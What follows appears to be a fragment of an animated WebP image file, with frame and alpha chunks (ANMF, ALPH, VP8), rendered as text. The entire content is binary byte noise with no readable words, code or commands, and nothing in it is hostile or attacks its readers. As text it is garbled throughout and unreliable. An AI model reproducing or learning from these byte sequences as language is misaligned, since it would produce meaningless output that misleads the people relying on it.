h���H�(��۾a�����}����[�l򹰔'p?�|nVZ���_:��g2R�f�����6���g�;�n>���^�+�o��ղRXAoB�--@ڂ��
4�2R�A?l6l~ݮ�ޓ�d_���l�e`}�N�t3�@�w9/N�~_�r��<��I��]AM���K�<c�4���_$��=p�Cf�Ia#��F�.ko�|��DO�2|�i�Yj&QȤ�]���j�*�u�r�C<n3n�&7���o{������� ���g�ş���H��Kv�4�z�|��J厍�ܠ��d�>ɾ�M����_����6s�wKfHb�zk���$񎈪��ˢ��M���9Pݣb�L�V��x��ٗ�u��KĂ�x��v�R�������r��廋l��A��U	�8�rL��3)[f �e9Z6Z�$=������ .w���?n��+�d�1j�������wv��Z:��IBÖF���+Vb���斉��֝3�Ѧ��0�+y����%����r�Ǜj�����H{%��T7m
�V�+[�����tȐ,i���u�N�mz�p@ր�Q/&{��rˮI�����������l����ް%Dw4g��&��_�����c�I8��)ǃ0�o������29u��i�yR1f�s}�Y�C��X��3;{�c�Q,��qSoBP{�8�&5���|y���Ϛl����40d Q^��"�L��[���D0x���uf�N]w��et��8g[�:�1�e�o�-ߐ"�y�?�Й�� �Y�¤��% ��~�4�f��Ҭƿ��9=6X���˯[.Tk6ݜ�h�����,�*�y�Ĩ�ĴC�ϋW���L�F<��}=,��Y���1)�W;���m�׼̽D,�4|>ZK��P��,Ѿ��,�po���`�C1bV�O���q��+��[ȁ�b������QT
����J��J�a��vq i'f���S45��|�^�*e�g����;}-N;���%�Xj�}�^��ֺ�K�p{�Y �Ɋh��-��}�D
��+��=��%l��i���xՖ`�Si*"����s��K%PJk��i���ְ�]lqx]!Y�����U)�e��,ɉ�*Ǡ�ㅎ�Kl��ɖ���:�*Lu�x���֌�	��y�7\����6�HI�o�Q/OAu 8%�DR83���=��Yɬ�^�|/f|�����]�Pɮ)�8n����S8:=���|�����m���� E&����q�C`��\"��d��f|�3\���!8@��@�]z}RZ���h�:N,~ ������7�����C�Cq�M��QC��[ih�@_if]$Ǟ}�߻���_� ���)tF,�'�U�
���#�])�+��:?�v=2韬��K7�TOh��Ⱦ[�Ԟ�].��w�+<�O�~���fϢ#��O�@�l,�x\��*��@$0�]�)}-׊K���lL̉�� 9�ܬ�т���틭�[��0��i}ٶ��bpsdJ SV{-�HÓ[(�ӝK���t�#h#����3�X<Փ&L��4Ћzq]���y�im��%٣n��
#(.��0+��9�Aj�� Uz�j0�[O#y��fw�k���i�݌�u5�������g�zc;ۛc���M���|$M��\o�c�1��,5�� Q�Z&�擛|�:�k��3FOn�\�Oށ)��G� ͍t���=Q����$��Etʣ6�:-�(V]�� rX!&� C�~ǩͬ�#a�I��W�R��5���'5�-|m�n�6���m�x�4�
�ը�Rw��i4)O�8�ɄU5�[���U������&��岺Q���a���"W��{��G���>`�[mA��>z�eL}��х�)B=�B�L8�f@gx��|N�ߕ�w-&��u�,V�5��ɛ��AV�\yg�f��u���C������JЃ4iv\�|�E�Ƨ�-���᷉��r:� ��L�q�~[Pu���%���;�/���s䆒�p2���q�H ��ʰ�I��T-��+[1�Z�
�nv���b�_��`yb�7
����lQ6<��v\�4A�(��1��bgdTXuN��q%B.�f�׀�'�ݽ �%�?<�4�2S��ac~q*{ͳ{�\1Ɣ����~}�!.�>�N�U�.��B/r4��v��'� ����;+�d��������d[�WhR��s�J~�I�x�0r�p���F�e���J�"�g�<fXr�wS�4����@'F^��q�E�[e���e����MP͂��U�|"ô6g�&T��!C���4B*�ھ�K�a�a|pX�&z'���!)<�����+]�&$X�	=�}�N��{T��^�z8;���5�IzrF�8	�ʚ�������KK��R����%�5N����� ��1�
B�?L�p`�=�O�-:7�خ�~�]އҧܡ�� ��}���
��K��f*y�K~����������q�.b�8�k���3��U*�s�����>���S��}���@؆�<��Y�`��xY�M��~@�����J�ft��(�ⲅ|��^yb�7��פ��⬈�K��"��W�nR����V��Cm����?P�G�ИK�9����,�O4�Dg,���-�Z���E�;#���3��p�g��l*�0&�<�o��Ǟ>u�/�����i�,2Z�`ϵ�*��Ѳ�"�FyѓH�q� <�<}t�F�w����>'�ܦ��;�,�͌
�X���q\R������ZS_*��^�r[b`@f�p���[���+�h\��8���a�RC�E�$(���C$O�����ϛ�m�Q��Ơ((�Ʈ+����w�!�%3x����D �?��\Ѿ&����$׶��/�*���  �y�z�C����eV�=赋��N-֐,�/��W��P�TՃ������x��Ϸ�l�	�
��nZE�X� !i��>5H�V��6�.z��`��|�C��{�[^Km8���-X��_������@c�P��L��E쪺	��#�n�#�<t�`ք�24���$%��Dp���ѵD$��"����]y��d���n8���{�&1*����T%���4���Щ���I��,ξ�?E�p  ANMF'         �  d   ALPHh   0��q#I���;�&��J�RD�'�df7\�6d��!W�+�}���1�4�pZu�gUNn��d��nL�ځT�@�TU�
�7Ղj� �4n��J�xe��/VP8 �&  T� �*�� >�@�J�i
�  �V��3���^��n����q��Έ��Е��:�?�z�t�Z�y���l���2�?�E^���z��G�JgV<S�8���.�.�C����w8�&�id��AJl�]����ǖ��K .��ɪ,YlZ��ta�G"r�-D����B�H�>Ln,�-]q��x�j�������<��_���Rm뻜I�:��dݟ뤘9��q�����h�O���`��9r�����4~�a\B[��*�F�{��=�l��E�I�s�0?���f��-v�����]�"��DW�m�m������j�"<*\�w�k��#7�W.��.�p)�Ѯ���]��V���M�v��DXp��퇆6Xv$B�rFvz(�^4['��k�մ��L��G�&Spb�l~tǈ��%&����d�B��9��Z3���٘3j�"�w����I��{�aX����: v�f�A(muQyŮ� |y�{2˗	q�йJ*$UGfd�I�u���!�܏v
Đk�V�������|u�E�QzE2�����IG��f�z��*��Dyrc�+.�1����>���Ԃ����y�B���o�c��`;`$��H���F���d�R�w��)D��f<yI0�|,"�M"�%��f�G-q�&�M�B͑G�涙�4U���آ����n�5F`������y��R"���{cN4�v�J!��F�e1�ײO�6������3H�s�\�.��y���fqA.:�.����ٍ�K۠18���ʡ�Rc�K��PzEw�H��id����D��D��\U;�t�:
���@�(�d *��'�>��C�،ܠD�:x^G�*&�L�����A $~���{T�F��_U���`�v�D'm�A�z=#�Jy��ʵ�+H`;�N�!^��HNr6wl���ԩ�@k�ۢ��r`�b�'��P�}��d����Qi�İ�iǌ��;�:����ˮ������{�~ߚ)��7nA�}�lƢƺo&,�G��Uha^����@h8Q���ǝҮ,B�y���fa5t��QPG�ϯ���p� ���MS%�-t�B����'n���ן}��w�;�p��Q�lV��:FN���3��i/`�q.���9�ĈY�lά%�S�P}�)����8Խf:�>�u�w[�
 n{G+3%&�����m��|���+�K�oc��n�yF?D����!!�O}���p`%�Z8Q,��LA�g��$���ѺC�^SWGH
���8��*J�Q���R:`�7�no�H�r�!:<J>٬A�waB�T�cg4عܾ��6����1���yR��O(���B���2�E���.u_�O�J��	N@mV��dn2#k-@D�����b��){��e@K8[ō�w�x!�Ά(�3�A���e�([w��qLy �U�.顱M13w|є6:3W�W%�iQ�ZI����K�����U�#�!��2�a�!-�<�2�s,�����!pIhX�U�S�G
�,� �%� ؙs���Ӟ��!�J+��(�D6�#אm�"?e�ٿo}��YY�/����<0�B�S9LA!�+�*AW=6�=���e�J������z��F/&������-��j������o+9{X"享�>q�r���x���7Ć�rI
-�]�B/�X/v&�q��+[�ܡ�wLC.��[�T���0$=���@4�+��e�s���z�ؔ��Z���<��:Z>\X�6d4H壎����S�5S(����/��(r�ZA��h��S��Q��ʬ}ׄ0o,c���bFu��a�0���W7���a��s�����0�����/=)S�0|�.!���c��7~L'�z��M��n�yT��.AI���5�-��� ��!�<�{��d~r�=��\߱몐1f&� ���i�����UH�TF�����u~�4p��)�}�:�c������Th��q'/�*�55�P
RX@?�lؐȀ�=�EB�N�����!$i��>�͟����֚e��(�a��(d=?Y�o��|?xw�̱�D��q�ZeW9-��moBj/;*�|7��Ҿw�"ћ��������Կ)�nJ�}���R�v0,A��o�+&/.)��"��,�@���:� �d�����L�JU�E�uw��w��]�P�C�G*~8+�b��me�Zdwskt�Vcn��Cc�g�Q�C5Tf���
�Iss�:o)7ϒ��t�Y�����\�e���/��&�`td�4�+�i�^��3�{��K#�OÖ���8��|��	�j�3���ܺ��I*�zb�;P������kî�t�S�����m����_���N��������h#���l��_�딡{Q@<���1_?��­��$�r+>��Ҕ:4`bM��>�˪�f}���kg��匠��=�K�]�'	am���&�9�CGj��?�7�%ŻJ1
���X.iۧmbg�9�(H2� �>�����L�䧝vĶ��(^��W!��;ݑ�s����N�ʪ��x/l/��
ɯ����D{���ˈ�D�	Z��, 	�����KB�m���EÒS.��se�q�z�b)]i�����Ȇ~w��S�G�"L�	:���r������Ѽ�&ݰ0����w�j��"ۊ�n8�SOP� �p���9#�yՊ�:� Up::��:�����!�Z	�rg���{?���Koj[)w�n�x�y'����!PA��M��ٛڴ{�x����q>Z$��ˁ����L�7���̌i	�k2y�	�޷�d*~��5Ma��]VCm������W��}&�Ӵ����!�c��1:�}|���8���-o���w՛��@.J�^K6�+q����H��Qy^5(eNmI�2n�s�q,�μ�I��l���}������Y�9�Ye�(�h>��_�[��A�e����؆�����#��
����=�ɅI�"���{j���A�V(R階v�֙�
���L	�<̢Wb�a�ws>�mN��:	4��~r�) �j�}�� �vG`���X�#�8���ϐ�*� �����KS��"Te%�:ͩ[6�_77�;0�9��� W
p�u,�uns�B�wi�-藧`�e��18r$��G��^�D c� 
Ax�| �؊�'��i���۴�+ݙpe	K�v}X�T�ת�~P}��� hN�&fP;+��,�Y2X���������1+����a�uQ�2ˏ��������ܽG��T�:��d�*o+����%�냿�Xm����'Rh����zdݜhm����z�P�����mzx	���������!8Q�S��I\/tB��#��	�ț�
��[��})�����1K�����v�NE�7���a��{�n;��gX��q��_�Z
�M����.�Ά��l�a:����ip�	sS�Qzݱ�d>K�q��W%s��*�c;�E	n����e���ǀـC�dGM���'��H>=H�	����G%H��ϟ�� ڃ��,Py�����3����N�Z:b!���#�#�����C��	h�7��ך�ä���Q�cPWӿ�Nd����+���U���g��@h�s����p�3�<F���=��B���DN��U`���f0���b�7ش�i��MBsJX�D��u�H�;�#+�t�����]�.�2I���;��CK��!��-֊8��p��~��0ms��< fFѯ�I'�=�"/���>b1k�ݿ�Eկx�x����.}�F~{�7�_�f��~K6<�_>}��r��b>4�!� �+J��C��S�����EEb'�Vm�<*G�E�:�"$bjEt�H�S�]��1�.k9�9��=�TlC�[y廉"|�~�	n]�I,ir[�Bq�j�Щ\>�	U�#�R�Q$�iH���f��7.�r�q8�d�KQ34�3P��ԩ/����(\��o��K<�9'�	�{:�f����

��!6�K�Ld]MҼ����9�)�_,)�+��\�]��|���@��{�88�_�Mi��B���#��hr=�m���Y�x�N4�T�}=9�k7~����B��+�CO�b׃��ۅ5n_��Mx��/�W�!�q��h��.v����96i�|��J��N�0<�$�.+p{�yӝ���*�B0���2y��\/L�[欱�&F�0�~G'���pN�y�z�����?)��>�B+�1bvN����T-� ��Y���Wvl�e�AK������{� N�2��p�̖\Q!�h�7(�)Z8�v��H�+4�x�AG�U��Zq�u�����я8�����>�䀙�˓�܍Ws�-�,�(�.���@#�/��-�CO*T^gNzG^4��=���hX���/�#͑���R��)�(��P�300�{�hs��Y���d=Op��"�;�wtA�ґ�BNH��`=�[�l(�0��G,y�aQ͟� ���?�N�M<u�$��}V.P���yʼ��Ȯ=�ٲA�Ik\���|OܙR�w��yH��f�0�Y�ST�$�YX#�OZ���(t������Y�כ�v������&�n.���d� �u~��H���[�(��u�~A��GO�$=�ϑ���pʶ�s;��f��\_�1Cfs*La�UZD#�������oq?���Z����>���8��b�h����/rU�>;[���m�w�X¹3���?R���A+]�+vI�n����Ej�z�2Q���a�R�R'��!�;���_B�~^X*F�o�pr�˥D&����+*��ڐ�����Bo��@������Or&�u!|�1��m��ɼ���G�]2vy,l"W��ށ��e���A���Nq��OC��G��Gg\2QM�$U�޾��)�'c�P�����<�{���g��#�� ­�D�����8�����Y�л��?�2��9�|7��++�}Y' �i�P �i��Q� EMZj�x7�H� 皖�"�K��A�}F�׉��z!W��+��k��jP���Z_���=�5�l��F����g�g;eEv�8����Kj�N=CWK�̺$�҄�}]q~�"	��7�@�����sú>����.�[_������"OJG�3[��P��,oki��CQM��&*�/s|�ɬ0��/؅���;>�WZ�j#���<� ��)���Hs�j�����ph�}h��R��y;�:�U&�� (0ψh��á�z�e�1���)Gg�#Q�KtS���u�����;t��S���8l��#(��
��k�{nb	*����*��~D? G��?���n|�����6t�Ѵ���7v�_������I]�U����]A�ؐ��O�e'h<(����D������~�8�}{�c��S;���Kԣ�/8�dzK-���%V� �C/H��C:���e+���,�'٠�=���#��K�����>좽��-	�l۬%�~/滈c����U��r�.��������>�+W�F��Y�'�SY�	��ѽ�� ��@�W�oC�yW�����U����]ϥ5YNz�o���d���θA��+LB�ǳ��w�,;�	�?i����}Y��saW⥶]�������SO�J��
�s<�QD�$6*��/��E�PȤ��?)�8@d�|�	{u��!z�C���UWة���� �@��S*>�����p�� �;D�K�|�+�@J��oe�&��B�0r�pE�2d�f+n˰�$�9h�
�c���ԵD��4�����F OE5s�PH�ڂQ(ſ	�~���C ��Z-��6�i�I�@i�<�c�w��Ύ� -߷̟�"�T�����Q�ݿN;Y@y��֮���"���E��g�0�c�-ey~�V�\Wi������������=`>�
�~.:�Œ	���l����5����͂�3����A2y�9p��Ż=-���Β>/LG�_h���}f����x�_��	��E�OLp�Ђ����N���	{Q����Cʱ3�L9y��f
�1�Xr�>��>��>�}X�u@L�����VBg�3�iԍ������=Di�����d��I4�kLD�l�:�m:6� l��.}QY�NU��*�Zp*c	������M�[���5|�@�&c�P��'�|Js�۬�js1&�ٮǴ��<����i�J#�.,��&ʔj@,0�~����Ӣ�_7@W��+�R���u�O�3�\�����i.L�*p]��}>Zu:��!�`�Tk�[��*����78���A�;i��=#Bz�,e���$W2M��<=p�s����䅨S����m|A��s����ž�볔�R�T'����M��B�B�[�����an�Z�0�2�k~��u�'�!	���+�S,R�x����B�s�(��F�Y�5�5����g���p��SA�1`gr�U��]b���n�Rl4��'�Eݓ58���M���Mc+n�.�v��c�q�{dN�j�n���c�q����=�m T$	,C����ۻ�`�fk��J>���N��6KS2�����7쭶����8��Ps,揑��t��y%��)�u��U�k� 3�D�!�s���v|ڽ÷�E�ޘ:�x�'�ի�0>�
D�p@.���J��Ę��ǳk������������-��#d����e����4����z�Dǖ"�F0�̥����Vssq8 
u�G�� 2�H���1�׍�0O�L&�S�*�A�J%z��I��_�䜳f�oGN�y��x�[ڦ�����BC(�G�f��~�	�.? ��lV�����a;H`ZהC���iU��B-�r�M4���q���w ����;�!�4jXs`����j!�!҃��.�_�#����-Ft�����'�t����#
������h7Ƥ�fd��W8K����f=:�����ԃ����<��Bɿ���n����I<7�;�.�,YSG���ܯ��M&�(k��V� �mB�Q'�=<��|�!��5��'�@PSX$�p
y�Ǿ�?��-�U�Y�@
��,�������?emn<^_�G�]���(��gZ*�s�H�SXS�ǐ �Ѯ���7A:�x�W\4�>��Ps��,�.��'�򶶺��(��,�j`|��g�g���wأ�q�*O6A(Ԭ��L��]Z.%��?�g��x$�j[<���v�1Q�ȼ�$E6��B�y�[�c���pDNǤZ�u�Ϣ"��ҍX)��A��c�l�E	DW)�ƃ��v_�Q��j�B�-��KV�h��w���`v��B��콙)��?�^�~mu���m��4�'��A��C6p󩭢$\��PZ�)u8��Y��G'�X��P����:���#"��#�#���)-�C��3n1��:$ѥ�j�G�C~��[ѣtpu��,��`���5d碲�fm(k�F:�m�z-g��U����BN�*����,]uJ���W�qx�}�X�����bvf�T���*Xagkm���uge�����v�xgY���gKd�03��%e�;И"��9K��V��xHˁ%hD�m*�y�8�*y����� \R�|�)]~x�Ll���Si�a�Mk�0q,�I^ȑF��:�iQ�	�",y��ׄF��KE039�x�N	�����ӛ.�SopK�xj嵓��2���$�
_=��%���ԺW3dkU����E3����JQ�n1x�	N�f �:�xQ���9Ï�HW�Y:g��`�n4`ڽ��$
�Tf�Ʀ�@�)l:�&޶� c�O�?�Df��)D�֗��	$��)@N��TQf�ϼy�Ɔ ��ֹ����r�)�����D,���A7�^�~��zg�=�Dn��@���=_�4�}
�3�[5���l�?=8�o8amta4$'�]�'��
:��:�e-0�
�
R���3�!s�g$���c��}�?�g��� �fe��7��D���P
�hԾ��rK�tY��(�0�u;RDqD5�,��Lz�2��?x�  �{fN��=o�O�)	�h0j9	42.ՕN����ήhw�]��pI�B�;5�IY��l\7��[��%��-����<��=0���7��뢅܃T.�0;�%h��m�E:�e����>�h9a^�����"�lUl��*j��gj*y��V>�?d�@E�*(<�Z3H̺	 ص��yzZ�䪅o��� �)9S�i���՝�����*�A��D�1��<v&,�_pV��c^���Yò���Y����-���F��eR�pf�- �=�n��A��&u-��W���^†�*���&Eu�"#$x��iێO��N���覦%%�e�v*�Fl��NbN��>F�x���\2F�Q.�2@�'���5FVt:�!�T��GfI�g�4��I�p�|(�fy_�d~�p����@��R�<NԀ�S�Y� �_�$�Q�t��&h��.�e���i,$��!�}�|�(5�t���ha���ik.��^�;�p�D����j>��3���\O��&\�~��N�>l��3��bL���w䯌a���p��YqJ����w�̈́	�`��tR4�u}AUeί6m��σC���,�}(y"��#mu@�	$��<��y7��0�d�j�g���ҡM������2�ָX����#fT����3��3ql%*��L�@�)Aę)��0C�s�r�wy��B��.�x��0�+<����*��^74�SV��p���S$�`���`B�.o� &\|��I�~���?ƺ��o֗�i�ޓ� �3ƾ�#K�z�����y���<	��ݠ�$����!�����Sխ養0Ϲ�:���j]�lȄ�E $ie�5Z�usdk#���#����'���9h�������BXM�x _�Q�`n�s�C�}"��<��.w�R��l��g�b{�����YNM-tk�Q|/?���"|�e�u�C<��}{�Xv�;̵�B��Y0;��`zi�P>�eE��q��"�DP�1\�gd!c��ސ?p���d9���Iȋ:%���]�E�6�Ϭ�/� ��3�L�?�߄8�Q�k1�銱9ŗ�p���]�<�Nh������3OF�����IFڛ�,����bK��=��l� ݒ29@\����.��9Q�ٌ�F|����k��x�����eB�^��j�WQ����-�o��M z�����j�|I%TŔLǟz�+�x��VV.���	���N�c�騶�,´z�Q��!�u�X�c�W���7�3l-����FonG�K2,� �pN���k�Q��g�}�06	�R�{S��c���O�ݶmRз,^$]�8x�����X����� ֨DG?>�|Es�"%K�G�S��i dHl��6��*�H��qs�\��1"��=ܿ�q�u�%��Oʺ��EL�,�f!��s�O ��s ��_�*)<L>lX�`$���:���� FmP=��!�h߀�R��]���`>��*��Қ��{io�:�{rI�W��ѶuJ���#vBԄ�j�ņ�f����|�Ӫl��s���
�;Z�ͷW4m���F�\Ҵ���G���@���J��UXb�59�D��-�o:2�3� �3�6c�0��%T������:�	�߂e��騙��,1"-⭥�����AѦ�+�{}Pw�"������^(SɎ���������Q���m�>��������iK��X!HZzL�gmz9�p�W�u�q��{�s"�-a�0�]U��w��@n�XԜ�f  ANMF�(         �  d   ALPHj   0��a�F�����tqå�7����O��Ly�P?�AA-!Xhr1� l�D�J��%���p��q@� e��1��V���R@�l=��=�cv,!Z�����6=VP8  (  �� �*�� >�>�J��
�  �S��v�ؿ_��l8�S�?�ɨ=,�v_���}/����q�3�c�c�������O��R6�>V������2�o�U����Cv⺫��N!M�q	iy�J7��:WI��e쳌\2����C���'8ޑ]vbJ����M��k��S�m�}K�G�UMp�9�=��D���[�8􆴃N1�3n-~Ӂ%�xszK^v9(�v�.�jV?.�Kp3N��W��OL\r��P���kf�o���mAO�?7�'l�5!c�
���!q��sE<�Yr�5�\Hx�|Is�g0�G����M�BNavgH��)���4ǼRd�য়M���7�&�&��yQ����C
K[�{�峇Ǻ������K�YT���l�Ѕ�f+5�E(A�����*����\�,�?������\ �ѕ�XEt��7�w�=iO�ߗ�ݶBD!9�+'$�V̮�����$gF��r��-��N�z	�R����V���Y)�9!��P�\θdn�L�]��@����"�|Q�Ucd��NM��o
Z ��J�X���P@8�8ɩJ�
!;��̝���5�D�C��ɽ��o�1��)��ԯ�d"�,�{"S�����E��Pvq�@�m�t�+�&���y��L�y��O�Ş݃@�{B��d��ū���Ɩ�נ�И�t���Z���4bLR�q�d��Q֪�l'%�}O]��pC:x��߻�w�%��w
����P��kI&�훺z?���R�V��x2�q.�ƥQVTA����Ȓ�T��j0�l�H���S7҄�����q��	7�F��=��pY�"��,V����;��XY�V�_ٯ��E�1��s�4��7��#��f}�����K@�j�+q8+�o��³e����/�(0�'[|:�{��Mׯ��ˀ�lo�JW�22�7�M�3G�� ��ܯ �t��O������YV��A��[��8\/��3�5֍���q��.�RLI��=�^˴���e=GT�z�I&/|�r{e�Ƅk���C�[���K��o&��E;a^�ϋN6�YK7�}/\LS�6y%w W� �J�8.X%<⸌��������n�oX��Ҫf_�4b��q����X��7}I�<,l�_�w$c�'��N����f>�."�[�O���3l�e�:@H���żrg�+���|�j�)?��<��ͱw�@Ї;�|��j#yq�׌�m�p���2�P���<�ú�]�o�*��Sw��0��F�
@�����Aͺ�U	�B��Pn��%��ca���&e�8,�U�r�������a��]�b@?8}��v�"//5T���)�o��:��1s�q<���D����9mc�s��SP�H��k����Y�!����}��,̇�F��f��m,MH������{aОX}�	XX\���4p�(�Y@����O|�������O�owezr}�`dj('��%���sQf�' �Qy{GG�*�����C0��S�~�͵�PvsK��$Z�5��ܙM����~� V�q�7X�H���C1����_jZ�RU�n0F@�Q��,'ؓ`����Yǂ���_D@�Z��Ǧ
"p���� a8�Z��~Q�rԶ�e���g��|��Ox!�3,��%b�f���Q{��</�z�@何������ ��@�ُ��&�x�8���) F�<8��5�������7�����*�{������-}m6�Fs_^�U���6��39��� X��c����J�1���Li�&��yLz�,��ݧx��1 �!���h��vZE?���n�ʳ���Y�m�)w�5 �:tL�Y=�����hz���7)o����W�>QH&^)%Kg��酙�S�%24��  ��MSz��@��E Cd"h���=!��N}�3���=�-l��uޏ��D��^����cIֈ���S�1��S�tę�\�ۉ�e���[�]�pd�#LF8c����oa�`{��}�>J�/y�:��EZ�B}iR�#s��A��3Τ/�o#��ޙ�G[�pTx~����������9`�I�24��%d���F���|t���Q�

��,-{ C��X����	j|�.� $�Ɠ��bL�x�Zg��7�
��j]���Y'�I<]&�)�6B�p�������m'=�j�w(xH̎`4Y֥�QS�'l��_���U5�����@@0���9:����ٞT1���  �Lr�{��@  ���>��Nd��B�Y��]^��79
�%v�ri��*��wLr�Q~C�����H)X�τ+|r^��/}6�sc�Ef�U�g{��T���.�,�yj(~��P�^3��9�15�\�tv��-��֐��x�  ;w�2������>����h��sE�bJw��0͞�KƘ�4r���Q�i����&YA�h ��w��Ǖ#E1�N+z d��#0U�I�;��@[�t\��������(c<�_ ;�R����}��Cnl|�:S��+u3���(4r�8���"��Es8�Co-G-dC͆�hnJ1��0�A�P����9E�K(R�@Zaz��#��ہ�ݛ$O} �7}^:o�:a�Mm|�B[1�����j�*�(C��&U+i�)�Mݘ)�Vg�r���T�4�c�7�H����>�&�1�7����Lb�{u��i?��owF�+�`,��h�Ab�mZ��kBU6؞��9�3(E)|&z�K�`Gt�҃]�ps�������%�G��9<���ONW�L�z�|�@�)���V�1�O���	�w��I�c�G̐O�-��<
T�'�T�!�O�Zc����A��*��8�-����3@$9'P3ƻ��u��"u�b����m��qu��r՛��9�j )�$ߔ��3��/���������H	�-�ߵVL*���qYS�bP�/��{�{o�N�5��K��a�X3h[I��*夐���KZH��D��F��S2Kqՙ�ÚJ(�~�X�����G�&@�w��=6!iD�Hd�pK�	Ѯ3����ڔ5W�r_�f�cֆ�^|A����4N�H� z2~Kԅ�w��6��}L��5�8�џ��l���zM5��j��{��ȿn�ٶ*@�/��Q��f�9%W�-�'��<T,hT��j�[Iv��1���'�y��2���U�;��f�|
��M�h���ђWu&�V�W��	�z8Y&ZdZ������î�y�j�t1X�1�6�x�~�`�sY�H�%�3
�7Em3�!Ժ�e0���"��}�	��7~ˌӦ������kN�;�ZVI	?$6ȥD�� ˘�-vZ�d�i��C����I{ �9D#���g��� .���z��f~����9��3a����\(�H��F4��8c���WL3���Ǽ��7�����υ�&�s|�L�[�T��1��ܗ�-��ZQ� �e�J`�6�w/<C;y-�+��!w���3�� Q��RR�����9Zc��Q�V������ OH>v�����p�C��,�����Tc�U��K��������&��51z@Qߍ6��}��o�0n�(x�-"B�}*&w����]B�#՝)X�n��#mj��'ZjYV���j6M��'�JT�&PS���|��rqhB��w�icۭ�<Sn�3u�?rq�a𐫣��������<Ŕѻ�C�ls0��_kI�B�	���$z��"]�U�MM8��x����HVǨ�6؋�h�+'hq-�D��)�<;���I�ٹ�O���H�T�1�m���r�C	x��K��$a)�����?��I�`�5�-����i��W4�c�ڜ�-�ut_p��ד�'T#q������jw ��Utz�5�E���Ȗ���ځ�D��!"��@���PhD���Q�Z�Y���b���"$r�߅u�R^��x-In�QH���y��&߉R�e#ڀ�w�"�a��·�FB��s���;�����G��Ru���Rn�����q��Z�-��>�j���iC���^��<y�vP۝�9�O#S2;�6��Z�.#\����:�����]E~�j�A��n��RlA Zu��S�!X-�0�\�
<m�ͧP�43i�`�K�ǟG���S�2h�z�~�FԜ�I�0����G��b3;π�V��`�� ��0'�Dd���&�q�g����_��txt9U�r��vҍ�i�\ruB�ˠi��P^*%Vs�l��)Xu@mh����	󍠎�J��Y�ffqt��צ�3�| ��^p��g�=��4}������qN��X:>�u;�.:���b���o{]Sٽ��/�s��g�ܰ����4�[(� e��:��83�T~U-�i��O�p�v���q3�
a|:+�֜����;���zd޼^?j"� �l�.�p�K������N�.�����S�D�SV�Q��)����o��\��9/y[a)l�sS�����+���7���$|2ؽa��M�9H%r��g{�ԽAN2��)�ߧ���`�Iq)�M�\����~�"�N@JS��ˊ�������v���{%����˯9�6��!q�G	��2+ �����iD�2  ȩ���8�M��Q)K�}D8v���^���_ė�Aoi��k� ��O&�3ybU��~�d���P �d1�^�U�[w�����\�% �!�J���/�����L�I+O�G(�B�����Bfm/�� _�`��b�ЊT3G����ȼ����iM��C� �bX2��sm'�����˽���"ق�%jN��Ѽ^��Ff��,������V`(��|��<��O�2����O�D�1ӈ@�C4~`6�.r�����K�$�O�?����{U��5�+�ě��;�]���X�r��6�܂���"9?������A�����Ӊ��tG��S-�t���t���,�9�����d���Z�}�
�O9yb��c`-���l�sʽ�c�˽��7lV����ث)d\��T@.��u�S��fɑUeXU 
��4�caf��=���z6�q.l�5 ���Ҿ�L�I0��h{g�|�a(�D�J5�4��ƧC� D�TnZͭ=�.'̥S��P��6��d��x�]q�#����� �㧢(�;9iQ����zTO��J�����8��8��:C a4�$�!E�tu��
$�2�Qਫ਼��M��@Xq���i ��)��	��N(�$#����<�Waˋ���#"e�w7���}�:����!��>���"�0YӠ$�H��<���n��Q�QA5O�C����d���7 �S�	���T�xFX�,~���MP�H����]�O��q���+��*.F�U���v��.�|$�qʘ�:hɇ��Or���b]Xt�f�E�@��bX�#��S��+�ZHA���"��L:��N- J����u�Mc��UY���+&y��K�ݩ���A� 2��"�Z�US��m�AQ����xN�~AO�d��	����A�$w�֝�hq�_���T{bF��7�7�ݡ���#`�OD,`(�a�9�ɽ�b���n] g�0zݗ��Yp7i��~�>o��������x��]����lj�?wE���	llU/ϳ�	�uo��,�� �C6$O�4nCV�,҅�eNNXDAPV�&R
�+��$����TaMs'�2��`�m��&Ԕ˧�KZf6�O�p(�+���C¢��.��3�!�U!H�k'��fvP�q���6���\���q�%\��(��+�P7Uo���~��g���m�"�X��$x>3�9����.�]�P�de��=����<:��87`{�H
s���l����\��3x0@�uI�.��X\ݜ����t�)�I�q	���I�F�}�~�>��i�����x��b�y��7�S�ӗ�:f��/�(M��f��&d�wO�kF)�n�K!��l/�tl�.�ݦ��|��,��V�#���>�8�plj�v���j]��r,{	����\	�7n�A��њ�*e}~��{�! �0�v ��\��`<�v��1&+�2�\�$�Š��e���hШ���f`!!BR��Ӡ��-�dk	Ǆ� �۷��(�]vn�g|��G*0Ij�O�Ǣ�ޭ��d�O�Ѩ�;g����8iv�O�ZR��a7����c�������]�E�N�<K���d�@]�T��7��B{���x��
 h�6�x7�3��7��پ$�^���/+ u�Ĥ��u�X���[��C��lݟ�c x=�U:�{ЀO=�Ciͬ��hk�M����eP�����S��3oN�"+r�:�s�iR��BG:��>"�iC��Z<�% r� ��'��>o��.���Z�`��Vnm��	Ϸ�Gi��^m���h���/�"�\�#��'`��X/K{xa��+�c����B����,2�jt��3�-:�K�l�Zg妭�c�p �7"�Sں����@����c�Φ����2/�>5A�С����ͳ"�����x����uE�{�=�%�����_D� ����o6$k*�Z��"8�l|�/�MF�1b*���H��ti�Rҥ^��zϦ��w\L%��4D%G�-���.�+:��ybP~`1<������A�>�B�5`{����|%O�1��������28a��%��< D������/K�pmspE���=K�ːxέE���W��'�T��V�4��~�Wj���;�X7�
?��M�p����o"�6	c���ܭĳ�����H��æ��� �Me!B� 1���w��o�Ѥ�{�]�Ȃ�CVlv\�FD}�­T"Al��we�����!�(ODZ�uPn����L�tvD�5ӵ?� Fê���ܯ�-]x7b�q��p��s��^P�d�
�)���u/_����C�f��j�΁N�:5�yu#Fg����%�T�a_��� �?$j�Z'��Y�Ģ�H\vJx(�*1���;]��&�(�)��F�b_�ׂ�^M3�����tO�v��B!���B�HE��Aק��c��i��L���������7R+�p�v30����N�d�]=��	���8�2���Ev�0���9�#�h�Ző�������}�+b�s�6�~�-�R�d���t[��g���
KX	����!oZ���W�!b�]-ms���=U8�m����I3�J,jz�naӀ�D�S]��u�r�:ma��=���֗��(�Y�-�冨04�r�#��	��ྲྀ�y�!bLO�Ι�'����#�4��)%���dqK�X�̳�G���r�^W4���Ҹ1؃���yJl����kfe�]�?t�t�@
�ݺ��S�Cz�V�X*R�B�l=�&__�"V�(��rz���ɯ��bW �U'��
